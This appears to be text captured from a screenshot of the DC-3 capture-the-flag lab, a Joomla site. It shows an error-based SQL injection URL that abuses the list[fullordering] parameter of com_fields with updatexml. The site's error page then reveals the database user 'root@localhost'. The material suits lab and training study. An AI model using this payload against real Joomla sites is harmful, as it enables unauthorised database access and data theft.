 Error: 500 XPATH syntax
192.168.200.153/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x3a,concat(1,(select user())),1) --+
Test Target scanner
DC-3
The requested page can't be found.
An error has occurred while processing your request.
Go to the Home Page
You may not be able to visit this page because of:
Home Page
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@localhost'
© 2024 DC-3
Back to Top